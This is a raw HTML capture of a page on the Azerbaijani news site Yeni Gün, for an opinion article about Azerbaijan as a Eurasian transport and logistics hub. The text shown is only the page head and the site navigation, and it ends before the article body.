

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yenigun.news/siyas%C9%99t/bu-gun-az%C9%99rbaycan-avrasiyanin-muhum-n%C9%99qliyyat-v%C9%99-logistika-m%C9%99rk%C9%99zl%C9%99rind%C9%99n-biridir-r%C9%99y-foto/
body_size: 14881
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>“Bu gün Azərbaycan Avrasiyanın mühüm nəqliyyat və logistika mərkəzlərindən biridir” &#8211; RƏY + FOTO &#8211; Yeni Gün</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yeni Gün &raquo; Qidalandırıcısı" href="https://yenigun.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yeni Gün &raquo; Şərh Qidalandırıcısı" href="https://yenigun.news/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yenigun.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyenigun.news%2Fsiyas%25c9%2599t%2Fbu-gun-az%25c9%2599rbaycan-avrasiyanin-muhum-n%25c9%2599qliyyat-v%25c9%2599-logistika-m%25c9%2599rk%25c9%2599zl%25c9%2599rind%25c9%2599n-biridir-r%25c9%2599y-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yenigun.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyenigun.news%2Fsiyas%25c9%2599t%2Fbu-gun-az%25c9%2599rbaycan-avrasiyanin-muhum-n%25c9%2599qliyyat-v%25c9%2599-logistika-m%25c9%2599rk%25c9%2599zl%25c9%2599rind%25c9%2599n-biridir-r%25c9%2599y-foto%2F&#038;format=xml" />
        <!-- Smart Social Meta -->
        <meta property="og:title" content="“Bu gün Azərbaycan Avrasiyanın mühüm nəqliyyat və logistika mərkəzlərindən biridir” &#8211; RƏY + FOTO" />
        <meta property="og:description" content="“Azərbaycan Xəzərdə qarşılıqlı fəaliyyətə böyük əhəmiyyət verir. Ölkəmiz Xəzər dənizinin hüquqi statusunun müəyyən edilməsi, həmçinin dənizlə bağlı beynəlxalq əməkdaşlığın dərinləşməsi üçün görülən işlərdə ön sırada olub”. Bunu “Report”a açıqlamasında deputat" />
        <meta property="og:url" content="https://yenigun.news/siyas%c9%99t/bu-gun-az%c9%99rbaycan-avrasiyanin-muhum-n%c9%99qliyyat-v%c9%99-logistika-m%c9%99rk%c9%99zl%c9%99rind%c9%99n-biridir-r%c9%99y-foto/" />
        <meta property="og:site_name" content="Yeni Gün" />
        <meta property="og:type" content="article" />
                    <meta property="og:image" content="https://yenigun.news/wp-content/uploads/2022/06/bu-gun-azc999rbaycan-avrasiyanin-muhum-nc999qliyyat-vc999-logistika-mc999rkc999zlc999rindc999n-biridir-rc999y-foto-1.jpg" />
            <meta property="og:image:secure_url" content="https://yenigun.news/wp-content/uploads/2022/06/bu-gun-azc999rbaycan-avrasiyanin-muhum-nc999qliyyat-vc999-logistika-mc999rkc999zlc999rindc999n-biridir-rc999y-foto-1.jpg" />
        
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:title" content="“Bu gün Azərbaycan Avrasiyanın mühüm nəqliyyat və logistika mərkəzlərindən biridir” &#8211; RƏY + FOTO" />
        <meta name="twitter:description" content="“Azərbaycan Xəzərdə qarşılıqlı fəaliyyətə böyük əhəmiyyət verir. Ölkəmiz Xəzər dənizinin hüquqi statusunun müəyyən edilməsi, həmçinin dənizlə bağlı beynəlxalq əməkdaşlığın dərinləşməsi üçün görülən işlərdə ön sırada olub”. Bunu “Report”a açıqlamasında deputat" />
        <meta name="twitter:url" content="https://yenigun.news/siyas%c9%99t/bu-gun-az%c9%99rbaycan-avrasiyanin-muhum-n%c9%99qliyyat-v%c9%99-logistika-m%c9%99rk%c9%99zl%c9%99rind%c9%99n-biridir-r%c9%99y-foto/" />
                    <meta name="twitter:image" content="https://yenigun.news/wp-content/uploads/2022/06/bu-gun-azc999rbaycan-avrasiyanin-muhum-nc999qliyyat-vc999-logistika-mc999rkc999zlc999rindc999n-biridir-rc999y-foto-1.jpg" />
                        <!-- /Smart Social Meta -->
        <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yenigun.news/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yenigun.news/wp-content/themes/newses/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://yenigun.news/wp-content/themes/newses/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-default-css' href='https://yenigun.news/wp-content/themes/newses/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yenigun.news/wp-content/themes/newses/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://yenigun.news/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://yenigun.news/wp-content/themes/newses/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://yenigun.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yenigun.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yenigun.news/wp-content/themes/newses/js/navigation.js?ver=6.9" id="newses-navigation-js"></script>
<script type="text/javascript" src="https://yenigun.news/wp-content/themes/newses/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://yenigun.news/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://yenigun.news/wp-content/themes/newses/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://yenigun.news/wp-content/themes/newses/js/jquery.marquee.js?ver=6.9" id="newses-marquee-js-js"></script>
<script type="text/javascript" src="https://yenigun.news/wp-content/themes/newses/js/swiper.min.js?ver=6.9" id="newses-swiper.min.js-js"></script>
<link rel="https://api.w.org/" href="https://yenigun.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yenigun.news/wp-json/wp/v2/posts/16729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yenigun.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://yenigun.news/siyas%c9%99t/bu-gun-az%c9%99rbaycan-avrasiyanin-muhum-n%c9%99qliyyat-v%c9%99-logistika-m%c9%99rk%c9%99zl%c9%99rind%c9%99n-biridir-r%c9%99y-foto/" />
<link rel='shortlink' href='https://yenigun.news/?p=16729' />
        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        
</head>

<body class="wp-singular post-template-default single single-post postid-16729 single-format-standard wp-custom-logo wp-theme-newses wide" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <!--wrapper-->
    <div class="wrapper">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
      <div class="container">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                            <li><i class="fa fa-calendar ml-3"></i>Ca. Yan 29th, 2026             <span id="time" class="time"></span>
                    </li>                        
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="#"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci linkedin"><a target="_blank"  href="#"><i class="fa fa-linkedin"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="#"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci youtube"><a target="_blank"  href="#"><i class="fa fa-youtube"></i></a></span></li>
                                            <li><span class="icon-soci pinterest"><a target="_blank"  href="#"><i class="fa fa-pinterest-p"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>

            <div class="clearfix"></div>
            
            <div class="mg-nav-widget-area-back" style='background: url("https://yenigun.news/wp-content/uploads/2021/03/Untitled-1sdvgfsdgf-1.png" );'>
            
              <div class="inner" > 
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-4 text-center-xs">
                                <a href="https://yenigun.news/" class="navbar-brand" rel="home"><img width="305" height="75" src="https://yenigun.news/wp-content/uploads/2021/03/cropped-yenigun-psd.png" class="custom-logo" alt="Yeni Gün" decoding="async" srcset="https://yenigun.news/wp-content/uploads/2021/03/cropped-yenigun-psd.png 305w, https://yenigun.news/wp-content/uploads/2021/03/cropped-yenigun-psd-300x75.png 300w" sizes="(max-width: 305px) 100vw, 305px" /></a>
                            </div>
                           
            <div class="col-md-8 text-center-xs">
                
                    <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
            <!-- Trending line END -->
                  
                </div>
            

                        </div>
                    </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://yenigun.news"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed mr-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="my-1 mx-2 close">X</span>
                          <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- /navbar-toggle -->
                        
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://yenigun.news/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                        
                        <a  target="_blank" href="#" class="btn-theme px-3 mr-2">
                            <i class="fa fa-television"></i></a>
                        
                    </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-primary" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Главная" href="https://yenigun.news"><span class='fa fa-home'></span></a></li><li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-240"><a class="nav-link" title="Ana Səhfə" href="https://yenigun.news/">Ana Səhfə</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-243"><a class="nav-link" title="Siyasət" href="https://yenigun.news/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a class="nav-link" title="Gündəm" href="https://yenigun.news/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Dünya" href="https://yenigun.news/category/dunya/">Dünya</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a class="nav-link" title="Bölgə" href="https://yenigun.news/category/bolg%c9%99/">Bölgə</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a class="nav-link" title="Hərbi" href="https://yenigun.news/category/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a class="nav-link" title="Ölkə" href="https://yenigun.news/category/olk%c9%99/">Ölkə</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a class="nav-link" title="Region" href="https://yenigun.news/category/region/">Region</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a class="nav-link" title="Hüquq" href="https://yenigun.news/category/huquq/">Hüquq</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a class="nav-link" title="AKTUAL" href="https://yenigun.news/category/aktual/">AKTUAL</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a class="nav-link" title="Araşdırma" href="https://yenigun.news/category/arasdirma/">Araşdırma</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a class="nav-link" title="Əlaqə" href="https://yenigun.news/contact/">Əlaqə</a></li>
</ul>
                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://yenigun.news/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                        
                        <a  target="_blank" href="#" class="btn-theme px-3 ml-3 mr-2">
                            <i class="fa fa-television"></i></a>
                        
                    </div>
